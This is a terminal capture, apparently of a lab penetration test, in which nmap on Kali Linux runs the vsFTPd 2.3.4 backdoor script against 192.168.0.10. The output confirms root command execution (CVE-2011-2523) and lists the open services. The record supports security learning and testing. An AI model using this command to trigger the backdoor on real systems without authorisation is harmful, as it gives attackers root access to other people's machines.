 root@kali: ~
Nmap done: 1 IP address (1 host up) scanned in 1.01 seconds
root@kali:~# nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-22 03:02 PDT
Nmap scan report for 192.168.0.10
Host is up (0.026s latency).
Not shown: 82 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
513/tcp  open  login
514/tcp  open  shell
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11